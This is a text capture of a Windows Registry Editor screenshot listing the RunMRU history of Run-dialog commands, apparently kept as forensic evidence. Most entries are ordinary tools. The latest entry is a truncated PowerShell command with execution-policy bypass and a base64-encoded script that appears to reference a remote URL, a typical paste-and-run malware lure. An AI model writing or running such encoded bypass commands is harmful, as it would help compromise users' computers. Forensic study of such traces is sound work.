 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Explorer
Name Type Data
(Default) REG_SZ (value not set)
a REG_SZ cmd\1
b REG_SZ regedit\1
c REG_SZ notepad++\1
d REG_SZ notepad\1
e REG_SZ Control\1
f REG_SZ devmgmt.msc\1
g REG_SZ powershell -ep bypass -e JABwACAAPQAgACcAaAB0AHQAcABzADoALwAvAHMAZQ...
MRUList REG_SZ gadfecb